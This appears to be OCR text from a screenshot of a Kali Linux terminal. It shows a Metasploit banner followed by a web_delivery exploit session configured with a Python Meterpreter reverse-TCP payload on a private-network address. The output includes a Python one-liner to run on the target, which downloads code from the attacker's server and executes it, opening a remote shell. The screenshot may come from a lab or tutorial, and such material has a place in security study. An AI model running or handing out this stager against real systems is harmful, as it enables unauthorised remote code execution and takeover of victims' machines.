 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
90909090.90909090.90909090
90909090.90909090.90909090
90909090.90909090.09090900
90909090.90909090.09090900
..........................
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
ccccccccc.................
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
.................ccccccccc
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
..........................
ffffffffffffffffffffffffff
ffffffff..................
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.133.132
lhost => 192.168.133.132
msf6 exploit(multi/script/web_delivery) > set srvhost 192.168.133.132
srvhost => 192.168.133.132
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.133.132:4444
msf6 exploit(multi/script/web_delivery) > [*] Using URL: http://192.168.133.132:8080/QB8ywisw7gAAt5
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',
));r=u.urlopen('http://192.168.133.132:8080/QB8ywisw7gAAt5', context=ssl._create_unverified_context());exec(r.read()
);"
KALI